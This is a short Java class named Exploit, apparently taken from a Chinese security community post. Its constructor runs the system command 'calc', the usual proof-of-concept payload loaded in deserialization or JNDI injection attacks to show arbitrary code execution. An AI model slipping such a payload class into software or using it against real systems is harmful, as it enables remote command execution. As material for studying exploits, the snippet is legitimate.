 public class Exploit {
    public Exploit() {
        try {
            Runtime.getRuntime().exec("calc");
        } catch (Exception var2) {
            var2.printStackTrace();
        }
    }
    public static void main(String[] argv) {
        new Exploit();
    }
}
先知社区